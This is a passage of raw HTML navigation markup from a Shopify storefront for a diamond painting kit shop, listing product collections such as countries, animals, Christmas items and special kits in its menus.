  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-countries" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Countries
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/australia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Australia
                                              </a>
                                            </li><li>
                                              <a href="/collections/usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                USA
                                              </a>
                                            </li><li>
                                              <a href="/collections/england" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                UK
                                              </a>
                                            </li><li>
                                              <a href="/collections/africa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Africa
                                              </a>
                                            </li><li>
                                              <a href="/collections/the-sound-of-music" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Austria
                                              </a>
                                            </li><li>
                                              <a href="/collections/brazil" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Brazil
                                              </a>
                                            </li><li>
                                              <a href="/collections/canada" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Canada
                                              </a>
                                            </li><li>
                                              <a href="/collections/france" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                France
                                              </a>
                                            </li><li>
                                              <a href="/collections/germany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Germany
                                              </a>
                                            </li><li>
                                              <a href="/collections/greece" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Greece
                                              </a>
                                            </li><li>
                                              <a href="/collections/india" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                India
                                              </a>
                                            </li><li>
                                              <a href="/collections/italy" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Italy
                                              </a>
                                            </li><li>
                                              <a href="/collections/ireland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Ireland
                                              </a>
                                            </li><li>
                                              <a href="/collections/japan" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Japan
                                              </a>
                                            </li><li>
                                              <a href="/collections/korea" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Korea
                                              </a>
                                            </li><li>
                                              <a href="/collections/mexico" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mexico
                                              </a>
                                            </li><li>
                                              <a href="/collections/new-zealand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                New Zealand
                                              </a>
                                            </li><li>
                                              <a href="/collections/norway" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Norway
                                              </a>
                                            </li><li>
                                              <a href="/collections/scotland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scotland
                                              </a>
                                            </li><li>
                                              <a href="/collections/spain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Spain
                                              </a>
                                            </li><li>
                                              <a href="/collections/sweden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Sweden
                                              </a>
                                            </li><li>
                                              <a href="/collections/thailand" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Thailand
                                              </a>
                                            </li><li>
                                              <a href="/collections/flags" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Flags
                                              </a>
                                            </li><li>
                                              <a href="/collections/switzerland" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Switzerland
                                              </a>
                                            </li><li>
                                              <a href="/collections/wales" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Wales
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-34">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Other Crafts
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-other-crafts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Other Crafts
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/paint-by-numbers-kits" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Paint By Numbers Kits
                                              </a>
                                            </li><li>
                                              <a href="/collections/cross-stitch" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Cross Stitching Kits
                                              </a>
                                            </li><li>
                                              <a href="https://homecraftology.com/collections/scratch-painting" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Scratch Painting Kits
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Latest
                    </a></li><li><a href="/products/worlds-best-customized-diamond-painting-kit" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Custom Kits
                    </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Best Sellers
                    </a></li><li><a href="/collections/diamond-painting-accessories-for-craft-lovers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Accessories
                    </a></li><li><a href="https://shopify.com/377454655/account/pages/7b88a965-455a-444c-bc15-f5c7ef9f95ef?locale=en&region_country=US" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      My Wishlist
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="https://homecraftology.com/customer_authentication/redirect?locale=en&region_country=US" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                  <a href="https://www.facebook.com/homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.instagram.com/homecraftologystore" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/@homecraftology" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
                  <span class="searchheading" style="margin-left:10px;display:inline-flex;">Search</span>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Flowers, Beach, Christmas, Mandala"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search eg: Flowers, Beach, Christmas, Mandala</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 49.70286331712587%"
            
          ><img src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500" alt="White Background Home craftology Logo " srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=50 50w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=100 100w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=150 150w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=200 200w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=250 250w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=300 300w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=400 400w, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&amp;width=500 500w" width="200" height="99.40572663425175" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <header-menu>
                      <details id="Details-HeaderMenu-1">
                        <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                          <span>Diamond Painting Kits</span>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </summary>
                        <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/premium-diamond-painting-kits-for-adults-and-kids" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Shop All Diamond Painting Kits
                                </a></li><li><a href="/collections/best-selling-premium-diamond-painting-kits-from-home-crafology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Best Selling Kits
                                </a></li><li><a href="/collections/latest-diamond-painting-kits-from-home-craftology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Latest Kits
                                </a></li><li><a href="/collections/exclusive-designs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Exclusive Kits
                                </a></li><li><a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mandala Kits
                                </a></li><li><a href="/collections/flowers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Flower Kits
                                </a></li><li><a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Birds
                                </a></li><li><a href="/collections/beach" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Beaches
                                </a></li><li><a href="/collections/nature" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Nature
                                </a></li><li><a href="/collections/christmas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Christmas Kits
                                </a></li><li><a href="https://homecraftology.com/collections/spiritual" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Spiritual
                                </a></li><li><a href="https://homecraftology.com/collections/ab-drills" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  AB Aurora Borealis Kits
                                </a></li><li><a href="/collections/mystery" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Mystery Kits
                                </a></li><li><a href="/collections/panels" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Panel Kits
                                </a></li><li><a href="/collections/astrology" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Astrology
                                </a></li><li><a href="/collections/carnival-fun" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Carnival and Circus
                                </a></li><li><a href="https://homecraftology.com/collections/tshirts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                  Diamond Painting T-Shirts
                                </a></li><li><details id="Details-HeaderSubMenu-18">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Animals</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-18" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/african-safari" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          African Safari
                                        </a>
                                      </li><li>
                                        <a href="/collections/cats-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/big-cats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Big Cats
                                        </a>
                                      </li><li>
                                        <a href="/collections/bear" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bears
                                        </a>
                                      </li><li>
                                        <a href="/collections/birds" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Birds
                                        </a>
                                      </li><li>
                                        <a href="/collections/butterfly" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Butterflies
                                        </a>
                                      </li><li>
                                        <a href="/collections/dogs-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dogs
                                        </a>
                                      </li><li>
                                        <a href="/collections/elephants-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Elephants
                                        </a>
                                      </li><li>
                                        <a href="/collections/farmyard" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Farmyard
                                        </a>
                                      </li><li>
                                        <a href="/collections/peacock-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Peacocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/the-arctic" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          The Arctic
                                        </a>
                                      </li><li>
                                        <a href="/collections/under-the-sea" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Under the Sea
                                        </a>
                                      </li><li>
                                        <a href="/collections/wolves-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wolves
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-19">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Other Christmas Items</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-19" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/christmas-bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-hats" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Hats
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-keychains-and-stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Keychains and Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-notebook" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/christmas-socks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Christmas Socks
                                        </a>
                                      </li><li>
                                        <a href="/collections/long-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Long Christmas Bags
                                        </a>
                                      </li><li>
                                        <a href="/collections/small-christmas-bags" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Small Christmas Bags
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-20">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Special Kits</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-20" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/special-kits" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          All Special Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/bookmarks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Bookmarks
                                        </a>
                                      </li><li>
                                        <a href="/collections/clocks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Clocks
                                        </a>
                                      </li><li>
                                        <a href="/collections/coaster" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Coasters
                                        </a>
                                      </li><li>
                                        <a href="/collections/compact-mirrors" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Compact Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/face-masks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Face Masks
                                        </a>
                                      </li><li>
                                        <a href="/collections/gemstones" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Gemstones
                                        </a>
                                      </li><li>
                                        <a href="/collections/greeting-cards" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Greeting Cards
                                        </a>
                                      </li><li>
                                        <a href="/collections/hair-brushes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Hair Brushes
                                        </a>
                                      </li><li>
                                        <a href="/collections/keychains" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Keychains
                                        </a>
                                      </li><li>
                                        <a href="/collections/mini-diamond-painting-kits-quick-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mini Diamond Painting Kits
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-mirror" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mirrors
                                        </a>
                                      </li><li>
                                        <a href="/collections/notebooks" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Notebooks
                                        </a>
                                      </li><li>
                                        <a href="/collections/pencil-case" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Pencil Cases
                                        </a>
                                      </li><li>
                                        <a href="/collections/stickers" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stickers
                                        </a>
                                      </li><li>
                                        <a href="/collections/diamond-painting-storage-box" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Storage Boxes
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-21">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Art</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-21" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/aboriginal-art" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Aboriginal Art
                                        </a>
                                      </li><li>
                                        <a href="/collections/arts-crafts" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Arts &amp; Crafts
                                        </a>
                                      </li><li>
                                        <a href="/collections/balloons" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Balloons
                                        </a>
                                      </li><li>
                                        <a href="/collections/black-and-white" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Black and White
                                        </a>
                                      </li><li>
                                        <a href="/collections/colorful-abstract" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Colorful Abstract
                                        </a>
                                      </li><li>
                                        <a href="/collections/dreamcatcher" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Dreamcatcher
                                        </a>
                                      </li><li>
                                        <a href="/collections/mandala-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Mandala
                                        </a>
                                      </li><li>
                                        <a href="/collections/stained-glass" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Stained Glass Art &amp; Crystals
                                        </a>
                                      </li><li>
                                        <a href="/collections/vintage-items" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Vintage and Old World
                                        </a>
                                      </li><li>
                                        <a href="/collections/wallpaper" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Wallpaper
                                        </a>
                                      </li><li>
                                        <a href="/collections/watercolor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Watercolor Painting
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-22">
                                  <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                    <span>Countryside</span>
                                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                  </summary>
                                  <ul id="HeaderMenu-SubMenuList-22" class="header__submenu list-menu motion-reduce"><li>
                                        <a href="/collections/country-life" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Country Life
                                        </a>
                                      </li><li>
                                        <a href="/collections/cowboys-and-rodeos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                          Cowboys and Rodeos
                                        </a>
                                      </li></ul>
                                </details></li><li><details id="Details-HeaderSubMenu-23">
